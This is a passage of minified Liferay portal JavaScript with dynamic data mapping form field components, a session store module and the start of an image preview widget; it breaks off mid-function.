var activeClass=privateLayout?".private":".public";instance._navbar.one(activeClass).addClass("active");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout);instance._clearedModal=false}modal.show();instance._syncModalHeight()},_renderBreadcrumb:function(layoutsPath){var instance=this;var bodyNode=instance._modal.bodyNode;var breadcrumbContainer=bodyNode.one(".lfr-ddm-breadcrumb");breadcrumbContainer.empty();var layoutsPathLenght=layoutsPath.length;for(var index=0;index<
layoutsPathLenght;index++){var layoutPath=layoutsPath[index];instance._addBreadcrumbElement(layoutPath.label,layoutPath.layoutId,layoutPath.groupId,layoutPath.privateLayout)}},_renderLayouts:function(layouts){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");var selectedLayout=instance.get("selectedLayout");listNode.empty();layouts.forEach(function(layout){var selected=selectedLayout&&layout.layoutId===selectedLayout.layoutId;instance._addListElement(layout,
listNode,selected)});instance._syncModalHeight()},_renderLayoutsFragment:function(layouts,key,direction){var instance=this;var bodyNode=instance._modal.bodyNode;var index;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._hideLoader();var total=layouts.length;if(direction==="up"){var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);for(index=total-1;index>=0;index--)instance._addListElement(layouts[index],listNode,false,true);if(cache.start>0&&listNode.get("scrollTop")===
0)listNode.set("scrollTop",60)}else for(index=0;index<total;index++)instance._addListElement(layouts[index],listNode,false);instance._syncModalHeight()},_renderLayoutsList:function(privateLayout){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._showLoader(listNode);instance._syncModalHeight();var selectedLayout=instance.get("selectedLayout");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&
groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();if(selectedLayout&&selectedLayout.layoutId)instance._requestSiblingLayouts(groupId,privateLayout,function(layouts){var key=[instance._currentParentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);instance._renderLayouts(layouts);if(cache.start>0&&listNode.get("scrollTop")===0)listNode.set("scrollTop",50);instance._hideLoader()});else{listNode.addClass("top-ended");
instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)}},_renderNavbar:function(privateLayout){var instance=this;var navbar=instance._navbar;if(!navbar){navbar=A.Node.create(Lang.sub(TPL_LAYOUTS_NAVBAR,{privateLayoutClass:privateLayout?"active":"",publicLayoutClass:privateLayout?"":"active"}));navbar.delegate("click",instance._handleNavbarClick,"li",instance);instance._navbar=navbar;navbar.insertBefore(navbar,instance._modal.bodyNode)}},_requestInitialLayouts:function(parentLayoutId,
groupId,privateLayout,callback){var instance=this;var end=instance.get("delta");var start=0;instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,callback)},_requestLayouts:function(parentLayoutId,groupId,privateLayout,start,end,callback){var instance=this;var key=[parentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);if(!cache||start<=cache.total)if(instance._canLoadMore(key,start,end))A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{success:function(){var response=
JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"get",end:end,expandParentLayouts:false,groupId:groupId,p_auth:Liferay.authToken,paginate:true,parentLayoutId:parentLayoutId,privateLayout:privateLayout,start:start}});else if(cache)callback.call(instance,cache.layouts)},_requestSiblingLayouts:function(groupId,privateLayout,callback){var instance=this;var cache;
var path=instance.get("selectedLayoutPath");var lastIndex=path.length-1;if(lastIndex>=0){var parentLayout=path[lastIndex];var key=[parentLayout.layoutId,parentLayout.groupId,parentLayout.privateLayout].join("-");cache=instance._getCache(key)}if(cache)callback.call(instance,cache.layouts);else{var selectedLayout=instance.get("selectedLayout");A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{failure:function(){var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");
listNode.addClass("top-ended");instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)},success:function(){var response=JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){var parentLayoutId=response.ancestorLayoutIds[0];var key=[parentLayoutId,groupId,privateLayout].join("-");var start=response.start;var end=start+layouts.length;instance._currentParentLayoutId=parentLayoutId;instance._setSelectedLayoutPath(groupId,privateLayout,response);
instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"getSiblingLayoutsJSON",expandParentLayouts:false,groupId:groupId,layoutId:selectedLayout.layoutId,max:instance.get("delta"),p_auth:Liferay.authToken,paginate:true,privateLayout:privateLayout}})}},_resetBreadcrumb:function(privateLayout){var instance=this;var selectedLayoutRoot=instance.get("selectedLayoutPath")[0];selectedLayoutRoot.privateLayout=privateLayout;instance.set("selectedLayoutPath",
[selectedLayoutRoot])},_setSelectedLayoutPath:function(groupId,privateLayout,response){var instance=this;var ancestorLayoutIds=response.ancestorLayoutIds;if(ancestorLayoutIds){var selectedLayoutPath=[instance.get("selectedLayoutPath")[0]];var ancestorLayoutNames=response.ancestorLayoutNames;for(var index=ancestorLayoutIds.length-1;index>=0;index--)selectedLayoutPath.push({groupId:groupId,label:ancestorLayoutNames[index],layoutId:ancestorLayoutIds[index],privateLayout:privateLayout});instance.set("selectedLayoutPath",
selectedLayoutPath)}},_showLoader:function(node){var instance=this;instance._loadingAnimationNode.appendTo(node)},_syncModalHeight:function(){var instance=this;var modal=instance._modal;var bodyNode=modal.bodyNode;modal.fillHeight(bodyNode);bodyNode.set("offsetHeight",Lang.toInt(bodyNode.get("offsetHeight"))-Lang.toInt(instance._navbar.get("offsetHeight")))},_updateCache:function(key,layouts,start,end,total){var instance=this;var cache=instance._cache[key];if(!cache){var path=instance.get("selectedLayoutPath");
cache={end:end,layouts:layouts,oldStart:0,path:path.slice(),start:start,total:total};instance._cache[key]=cache}else{var cachedLayouts=cache.layouts||[];if(cache.start>start){cachedLayouts=layouts.concat(cachedLayouts);cache.start=start}if(cache.end<end){cachedLayouts=cachedLayouts.concat(layouts);cache.end=end}cache.layouts=cachedLayouts}}}});FieldTypes["ddm-link-to-page"]=LinkToPageField;FieldTypes.field=Field;var FieldsetField=A.Component.create({EXTENDS:Field,prototype:{getFieldNodes:function(){var instance=
this;return instance.get("container").all("\x3e fieldset \x3e div \x3e .field-wrapper")}}});FieldTypes.fieldset=FieldsetField;var ImageField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["image/gif","image/jpeg","image/jpg","image/png"]}},EXTENDS:DocumentLibraryField,prototype:{syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var notEmpty=instance.isNotEmpty(parsedValue);var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.attr("disabled",
!notEmpty);var titleNode=A.one("#"+instance.getInputName()+"Title");if(notEmpty){altNode.val(parsedValue.alt||"");titleNode.val(parsedValue.title||"")}else{altNode.val("");titleNode.val("")}var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(notEmpty);var previewButtonNode=A.one("#"+instance.getInputName()+"PreviewButton");previewButtonNode.toggle(notEmpty)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var imageSelectorURL=
form.get("imageSelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.journal.item.selector.criterion.JournalItemSelectorCriterion,com.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion");if(imageSelectorURL)retVal=imageSelectorURL;return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));var portletNamespace=
instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var journalCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",
resourcePrimKey:parsedValue.resourcePrimKey};portletURL.setParameter("0_json",JSON.stringify(journalCriterionJSON));var imageCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("1_json",JSON.stringify(imageCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");
return portletURL.toString()},getValue:function(){var instance=this;var value;var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));if(instance.isNotEmpty(parsedValue)){var altNode=A.one("#"+instance.getInputName()+"Alt");parsedValue.alt=altNode.val();value=JSON.stringify(parsedValue)}else value="";return value},isNotEmpty:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);return parsedValue.hasOwnProperty("data")&&parsedValue.data!==
""||parsedValue.hasOwnProperty("uuid")},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(instance.isNotEmpty(parsedValue)){if(!parsedValue.name&&parsedValue.title)parsedValue.name=parsedValue.title;var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.val(parsedValue.alt);value=JSON.stringify(parsedValue)}else value="";DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},_getImagePreviewURL:function(){var instance=this;
var imagePreviewURL;var value=instance.getParsedValue(instance.getValue());if(value.data)imagePreviewURL=themeDisplay.getPathContext()+value.data;else if(value.uuid)imagePreviewURL=[themeDisplay.getPathContext(),"documents",value.groupId,value.uuid].join("/");return imagePreviewURL},_handleButtonsClick:function(event){var instance=this;var currentTarget=event.currentTarget;if(currentTarget.test(".preview-button"))instance._handlePreviewButtonClick(event);ImageField.superclass._handleButtonsClick.apply(instance,
arguments)},_handlePreviewButtonClick:function(event){var instance=this;if(!instance.viewer)instance.viewer=(new A.ImageViewer({caption:"alt",links:"#"+instance.getInputName()+"PreviewContainer a",preloadAllImages:false,zIndex:Liferay.zIndex.OVERLAY})).render();var imagePreviewURL=instance._getImagePreviewURL();var previewImageNode=A.one("#"+instance.getInputName()+"PreviewContainer img");var previewLinkNode=A.one("#"+instance.getInputName()+"PreviewContainer a");previewLinkNode.attr("href",imagePreviewURL);
previewImageNode.attr("src",imagePreviewURL);instance.viewer.set("currentIndex",0);instance.viewer.set("links",previewLinkNode);instance.viewer.show()}}});FieldTypes["ddm-image"]=ImageField;var GeolocationField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;Liferay.MapBase.get(instance.getInputName(),function(map){map.on("positionChange",instance.onPositionChange,instance)})},onPositionChange:function(event){var instance=this;var inputName=instance.getInputName();
var location=event.newVal.location;instance.setValue(JSON.stringify({latitude:location.lat,longitude:location.lng}));var locationNode=A.one("#"+inputName+"Location");locationNode.html(event.newVal.address)}}});FieldTypes["ddm-geolocation"]=GeolocationField;var TextHTMLField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;instance.readOnlyLabel=A.Node.create('\x3clabel class\x3d"control-label hide"\x3e\x3c/label\x3e');instance.readOnlyText=A.Node.create('\x3cdiv class\x3d"hide"\x3e\x3c/div\x3e');
instance.after({"render":instance._afterRenderTextHTMLField})},getEditor:function(){var instance=this;return window[instance.getInputName()+"Editor"]},getValue:function(){var instance=this;var editor=instance.getEditor();return isNode(editor)?A.one(editor).val():editor.getHTML()},setValue:function(value){var instance=this;var editorComponentName=instance.getInputName()+"Editor";Liferay.componentReady(editorComponentName).then(function(editor){if(isNode(editor))TextHTMLField.superclass.setValue.apply(instance,
arguments);else{var localizationMap=instance.get("localizationMap");if(value===localizationMap[instance.get("displayLocale")])editor.setHTML(value)}})},syncReadOnlyUI:function(){var instance=this;instance.readOnlyLabel.html(instance.getLabelNode().getHTML());instance.readOnlyText.html("\x3cp\x3e"+instance.getValue()+"\x3c/p\x3e");var readOnly=instance.get("readOnly");instance.readOnlyLabel.toggle(readOnly);instance.readOnlyText.toggle(readOnly);instance.get("container").toggle(!readOnly)},_afterRenderTextHTMLField:function(){var instance=
this;var container=instance.get("container");container.placeAfter(instance.readOnlyText);container.placeAfter(instance.readOnlyLabel)}}});FieldTypes["ddm-text-html"]=TextHTMLField;var RadioField=A.Component.create({EXTENDS:Field,prototype:{getInputNode:function(){var instance=this;var container=instance.get("container");return container.one("[name\x3d"+instance.getInputName()+"]:checked")},getRadioNodes:function(){var instance=this;var container=instance.get("container");return container.all("[name\x3d"+
instance.getInputName()+"]")},getValue:function(){var instance=this;var value="";if(instance.getInputNode())value=RadioField.superclass.getValue.apply(instance,arguments);return value},setLabel:function(){var instance=this;var container=instance.get("container");var fieldDefinition=instance.getFieldDefinition();container.all("label").each(function(item,index){var optionDefinition=fieldDefinition.options[index];var inputNode=item.one("input");var optionLabel=optionDefinition.label[instance.get("displayLocale")];
if(Lang.isValue(optionLabel)){item.html(A.Escape.html(optionLabel));item.prepend(inputNode)}});RadioField.superclass.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.set("checked",false);radioNodes.filter("[value\x3d"+value+"]").set("checked",true)},syncReadOnlyUI:function(){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.attr("disabled",instance.get("readOnly"))}}});FieldTypes.radio=RadioField;var SelectField=
A.Component.create({EXTENDS:RadioField,prototype:{getInputNode:function(){var instance=this;return Field.prototype.getInputNode.apply(instance,arguments)},getValue:function(){var instance=this;var selectedItems=instance.getInputNode().all("option:selected");var value;if(selectedItems._nodes&&selectedItems._nodes.length>0)value=selectedItems.val();else value=[];return value},setLabel:function(){var instance=this;var options=instance._getOptions();instance.getInputNode().all("option").each(function(item,
index){var optionDefinition=options[index];var optionLabel=optionDefinition.label[instance.get("displayLocale")];if(Lang.isValue(optionLabel))item.html(A.Escape.html(optionLabel))});Field.prototype.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;if(Lang.isString(value))value=JSON.parse(value);instance.getInputNode().all("option").each(function(item,index){item.set("selected",value.indexOf(item.val())>-1)})},_getOptions:function(){var instance=this;var fieldDefinition=
instance.getFieldDefinition();var fieldOptions=fieldDefinition.options;fieldOptions.unshift(instance._getPlaceholderOption());return fieldOptions},_getPlaceholderOption:function(){var instance=this;var label={};label[instance.get("displayLocale")]="";return{label:label,value:""}}}});FieldTypes.select=SelectField;var SeparatorField=A.Component.create({EXTENDS:Field,prototype:{getValue:function(){return""}}});FieldTypes["ddm-separator"]=SeparatorField;var Form=A.Component.create({ATTRS:{availableLanguageIds:{value:[]},
ddmFormValuesInput:{setter:A.one},defaultEditLocale:{},documentLibrarySelectorURL:{},formNode:{valueFn:"_valueFormNode"},imageSelectorURL:{},liferayForm:{valueFn:"_valueLiferayForm"},repeatable:{validator:Lang.isBoolean,value:false},requestedLocale:{validator:Lang.isString},synchronousFormSubmission:{validator:Lang.isBoolean,value:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],EXTENDS:A.Base,NAME:"liferay-ddm-form",prototype:{initializer:function(){var instance=this;instance.eventHandlers=[];instance.repeatableInstances=
{};instance.bindUI();instance.renderUI()},renderUI:function(){var instance=this;AArray.invoke(instance.get("fields"),"renderUI")},bindUI:function(){var instance=this;var formNode=instance.get("formNode");if(formNode){instance.eventHandlers.push(instance.after("liferay-ddm-field:render",instance._afterRenderField,instance),instance.after(["liferay-ddm-field:repeat","liferay-ddm-field:remove"],instance._afterUpdateRepeatableFields,instance),Liferay.after("form:registered",instance._afterFormRegistered,
instance));if(instance.get("synchronousFormSubmission"))instance.eventHandlers.push(formNode.on("submit",instance._onSubmitForm,instance),Liferay.on("submitForm",instance._onLiferaySubmitForm,instance))}},destructor:function(){var instance=this;AArray.invoke(instance.eventHandlers,"detach");AArray.invoke(instance.get("fields"),"destroy");instance.get("container").remove();instance.eventHandlers=null;A.each(instance.repeatableInstances,function(item){item.destroy()});instance.repeatableInstances=null},
addAvailableLanguageIds:function(availableLanguageIds){var instance=this;var currentAvailableLanguageIds=instance.get("availableLanguageIds");availableLanguageIds.forEach(function(item){if(currentAvailableLanguageIds.indexOf(item)==-1)currentAvailableLanguageIds.push(item)})},moveField:function(parentField,oldIndex,newIndex){var instance=this;var fields=parentField.get("fields");fields.splice(newIndex,0,fields.splice(oldIndex,1)[0])},registerRepeatable:function(field){var instance=this;var fieldName=
field.get("name");var fieldContainer=field.get("container");var parentField=field.get("parent");var parentNode=fieldContainer.get("parentNode");var treeName=fieldName+"_"+parentField.get("instanceId");var repeatableInstance=instance.repeatableInstances[treeName];if(!repeatableInstance){var ddPlugins=[];if(Liferay.Util.getTop()===A.config.win)ddPlugins.push({fn:A.Plugin.DDWinScroll});else ddPlugins.push({cfg:{constrain:".lfr-ddm-container"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:".lfr-ddm-container"},
fn:A.Plugin.DDNodeScroll});repeatableInstance=new Liferay.DDM.RepeatableSortableList({dd:{plugins:ddPlugins},dropOn:"#"+parentNode.attr("id"),helper:A.Node.create(TPL_REPEATABLE_HELPER),nodes:"#"+parentNode.attr("id")+" [data-fieldName\x3d"+fieldName+"]",placeholder:A.Node.create('\x3cdiv class\x3d"form-builder-placeholder"\x3e\x3c/div\x3e'),sortCondition:function(event){var dropNode=event.drop.get("node");var dropNodeAncestor=dropNode.ancestor();var dragNode=event.drag.get("node");var dragNodeAncestor=
dragNode.ancestor();var retVal=dropNode.getData("fieldName")===fieldName;if(dropNodeAncestor.get("id")!==dragNodeAncestor.get("id"))retVal=false;return retVal}});repeatableInstance.after("drag:align",A.bind(instance._afterRepeatableDragAlign,instance));repeatableInstance.after("drag:end",A.rbind(instance._afterRepeatableDragEnd,instance,parentField));instance.repeatableInstances[treeName]=repeatableInstance}else repeatableInstance.add(fieldContainer);if(fieldContainer.hasAttribute("draggable"))fieldContainer.removeAttribute("draggable");
var drag=A.DD.DDM.getDrag(fieldContainer);drag.addInvalid(".alloy-editor");drag.addInvalid(".cke");drag.addInvalid(".lfr-source-editor")},toJSON:function(){var instance=this;var fieldValues=AArray.invoke(instance.get("fields"),"toJSON");return{availableLanguageIds:instance.get("availableLanguageIds"),defaultLanguageId:themeDisplay.getDefaultLanguageId(),fieldValues:fieldValues}},unregisterRepeatable:function(field){var instance=this;field.get("container").dd.destroy()},updateDDMFormInputValue:function(){var instance=
this;var ddmFormValuesInput=instance.get("ddmFormValuesInput");ddmFormValuesInput.val(JSON.stringify(instance.toJSON()))},_afterFormRegistered:function(event){var instance=this;var formNode=instance.get("formNode");if(event.formName===formNode.attr("name"))instance.set("liferayForm",event.form)},_afterRenderField:function(event){var instance=this;var field=event.field;if(field.get("repeatable"))instance.registerRepeatable(field)},_afterRepeatableDragAlign:function(){var DDM=A.DD.DDM;DDM.syncActiveShims();
DDM._dropMove()},_afterRepeatableDragEnd:function(event,parentField){var instance=this;var node=event.target.get("node");var oldIndex=-1;parentField.get("fields").some(function(item,index){oldIndex=index;return item.get("instanceId")===instance.extractInstanceId(node)});var newIndex=node.ancestor().all("\x3e .field-wrapper").indexOf(node);instance.moveField(parentField,oldIndex,newIndex)},_afterUpdateRepeatableFields:function(event){var instance=this;var field=event.field;var liferayForm=instance.get("liferayForm");
if(liferayForm){var validatorRules=liferayForm.formValidator.get("rules");if(event.type==="liferay-ddm-field:repeat"){var originalField=event.originalField;var originalFieldInputName=originalField.getInputName();var originalFieldRules=validatorRules[originalFieldInputName];if(originalFieldRules)validatorRules[field.getInputName()]=originalFieldRules}else if(event.type==="liferay-ddm-field:remove"){delete validatorRules[field.getInputName()];var inputNode=field.getInputNode();if(inputNode)liferayForm.formValidator.resetField(inputNode);
if(field.get("repeatable"))instance.unregisterRepeatable(field)}liferayForm.formValidator.set("rules",validatorRules)}},_onLiferaySubmitForm:function(event){var instance=this;var formNode=instance.get("formNode");if(event.form.attr("name")===formNode.attr("name"))instance.updateDDMFormInputValue()},_onSubmitForm:function(event){var instance=this;instance.updateDDMFormInputValue()},_valueFormNode:function(){var instance=this;var container=instance.get("container");return container.ancestor("form",
true)},_valueLiferayForm:function(){var instance=this;var formNode=instance.get("formNode");var formName=null;if(formNode)formName=formNode.attr("name");return Liferay.Form.get(formName)}}});Liferay.DDM.RepeatableSortableList=A.Component.create({EXTENDS:A.SortableList,prototype:{_createDrag:function(node){var instance=this;var helper=instance.get("helper");if(!A.DD.DDM.getDrag(node)){var dragOptions={bubbleTargets:instance,node:node,target:true};var proxyOptions=instance.get("proxy");if(helper)proxyOptions.borderStyle=
null;(new A.DD.Drag(A.mix(dragOptions,instance.get("dd")))).plug(A.Plugin.DDProxy,proxyOptions)}}}});Liferay.DDM.Form=Form},"",{requires:["aui-base","aui-color-picker-popover","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json","liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
AUI.add("liferay-preview",function(A){var Lang=A.Lang;var ATTR_DATA_IMAGE_INDEX="data-imageIndex";var BUFFER=[];var CSS_IMAGE_SELECTED="lfr-preview-file-image-selected";var MAP_IMAGE_DATA={};var STR_CLICK="click";var STR_CURRENT_INDEX="currentIndex";var STR_MAX_INDEX="maxIndex";var STR_SCROLLER="scroller";var STR_SRC="src";var TPL_IMAGES='\x3ca class\x3d"lfr-preview-file-image {selectedCssClass}" data-imageIndex\x3d"{index}" href\x3d"{url}" title\x3d"{displayedIndex}"\x3e'+'\x3cimg src\x3d"{url}" /\x3e'+
"\x3c/a\x3e";var TPL_LOADING_COUNT='\x3cspan class\x3d"lfr-preview-file-loading-count"\x3e\x3c/span\x3e';var TPL_LOADING_INDICATOR='\x3cdiv class\x3d"lfr-preview-file-loading-indicator hide"\x3e{0}\x26nbsp;\x3c/div\x3e';var TPL_MAX_ARROW_LEFT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-prev left lfr-preview-file-arrow"\x3e'+Liferay.Util.getLexiconIconTpl("angle-left")+"\x3c/a\x3e";var TPL_MAX_ARROW_RIGHT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-next right lfr-preview-file-arrow"\x3e'+
Liferay.Util.getLexiconIconTpl("angle-right")+"\x3c/a\x3e";var TPL_MAX_CONTROLS='\x3cspan class\x3d"lfr-preview-file-image-overlay-controls"\x3e\x3c/span\x3e';var MAP_EVENT_SCROLLER={src:STR_SCROLLER};var Preview=A.Component.create({ATTRS:{actionContent:{setter:A.one},activeThumb:{value:null},baseImageURL:{value:null},currentIndex:{setter:"_setCurrentIndex",value:0},currentPreviewImage:{setter:A.one},imageListContent:{setter:A.one},maxIndex:{validator:Lang.isNumber,value:0},previewFileIndexNode:{setter:A.one},
toolbar:{setter:A.one}},NAME:"liferaypreview",prototype:{initializer:function(){var instance=this;instance._actionContent=instance.get("actionContent");instance._baseImageURL=instance.get("baseImageURL");instance._currentPreviewImage=instance.get("currentPreviewImage");instance._previewFileIndexNode=instance.get("previewFileIndexNode");instance._imageListContent=instance.get("imageListContent");instance._hideLoadingIndicator=A.debounce(function(){instance._getLoadingIndicator().hide()},250)},renderUI:function(){var instance=
this;instance._renderToolbar();instance._renderImages();instance._actionContent.show()},bindUI:function(){var instance=this;instance.after("currentIndexChange",instance._afterCurrentIndexChange);var imageListContent=instance._imageListContent;imageListContent.delegate("mouseenter",instance._onImageListMouseEnter,"a",instance);imageListContent.delegate(STR_CLICK,instance._onImageListClick,"a",instance);imageListContent.on("scroll",instance._onImageListScroll,instance)},_afterCurrentIndexChange:function(event){var instance=
this;instance._uiSetCurrentIndex(event.newVal,event.src,event.prevVal)},_getLoadingCountNode:function(){var instance=this;var loadingCountNode=instance._loadingCountNode;if(!loadingCountNode){loadingCountNode=A.Node.create(TPL_LOADING_COUNT);instance._loadingCountNode=loadingCountNode}return loadingCountNode},_getLoadingIndicator:function(){var instance=this;var loadingIndicator=instance._loadingIndicator;if(!loadingIndicator){loadingIndicator=A.Node.create(A.Lang.sub(TPL_LOADING_INDICATOR,['A\x20Carregar']));
loadingIndicator.append(instance._getLoadingCountNode());instance._imageListContent.get("parentNode").append(loadingIndicator);instance._loadingIndicator=loadingIndicator}return loadingIndicator},_getMaxOverlay:function(){var instance=this;var maxOverlay=instance._maxOverlay;if(!maxOverlay){var maxOverlayMask=instance._getMaxOverlayMask();maxOverlay=(new A.Modal({after:{render:function(event){maxOverlayMask.render()},visibleChange:function(event){maxOverlayMask.set("visible",event.newVal)}},centered:true,
cssClass:"lfr-preview-file-image-overlay",height:"90vh",plugins:[Liferay.WidgetZIndex],width:"85vw"})).render();maxOverlay.getStdModNode(A.WidgetStdMod.BODY).append(instance._getMaxPreviewImage());maxOverlay.get("boundingBox").append(instance._getMaxPreviewControls());instance._maxOverlay=maxOverlay}return maxOverlay},_getMaxOverlayMask:function(){var instance=this;var maxOverlayMask=instance._maxOverlayMask;if(!maxOverlayMask){maxOverlayMask=new A.OverlayMask({visible:true});instance._maxOverlayMask=
maxOverlayMask}return maxOverlayMask},_getMaxPreviewControls:function(){var instance=this;var maxPreviewControls=instance._maxPreviewControls;if(!maxPreviewControls){var arrowLeft=A.Node.create(TPL_MAX_ARROW_LEFT);var arrowRight=A.Node.create(TPL_MAX_ARROW_RIGHT);maxPreviewControls=A.Node.create(TPL_MAX_CONTROLS);maxPreviewControls.append(arrowLeft);maxPreviewControls.append(arrowRight);maxPreviewControls.delegate(STR_CLICK,instance._onMaxPreviewControlsClick,".lfr-preview-file-arrow",instance);instance._maxPreviewControls=
maxPreviewControls}return maxPreviewControls},_getMaxPreviewImage:function(){var instance=this;var maxPreviewImage=instance._maxPreviewImage;if(!maxPreviewImage){maxPreviewImage=instance._currentPreviewImage.clone().removeClass("lfr-preview-file-image-current");var id=maxPreviewImage.get("id");maxPreviewImage.set("id",id+"Preview");instance._maxPreviewImage=maxPreviewImage}return maxPreviewImage},_maximizePreview:function(event){var instance=this;instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1));instance._getMaxOverlay().show()},_onImageListClick:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,imageIndex,{src:"scroller"})},_onImageListMouseEnter:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,
imageIndex,MAP_EVENT_SCROLLER)},_onImageListScroll:function(event){var instance=this;var imageListContentEl=instance._imageListContent.getDOM();var maxIndex=instance.get(STR_MAX_INDEX);var previewFileCountDown=instance._previewFileCountDown;if(previewFileCountDown<maxIndex&&imageListContentEl.scrollTop>=imageListContentEl.scrollHeight-700){var loadingIndicator=instance._getLoadingIndicator();if(loadingIndicator.hasClass("hide")){var end=Math.min(maxIndex,previewFileCountDown+10);var start=Math.max(0,
previewFileCountDown+1);instance._getLoadingCountNode().html(start+" - "+end);loadingIndicator.show();setTimeout(function(){instance._renderImages(maxIndex)},350)}}},_onMaxPreviewControlsClick:function(event){var instance=this;var target=event.currentTarget;instance._getMaxOverlay();if(target.hasClass("lfr-preview-file-arrow")){if(target.hasClass("right"))instance._updateIndex(1);else if(target.hasClass("left"))instance._updateIndex(-1);instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
